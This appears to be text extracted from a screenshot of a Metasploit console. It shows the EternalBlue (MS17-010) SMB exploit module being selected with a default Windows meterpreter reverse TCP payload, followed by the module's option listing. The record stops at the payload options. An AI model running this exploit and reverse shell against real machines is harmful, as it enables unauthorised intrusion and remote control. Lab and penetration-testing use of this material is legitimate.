 msf6 > use 0
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows Embedde
d Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded St
andard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 t
arget machines.
Payload options (windows/x64/meterpreter/reverse_tcp):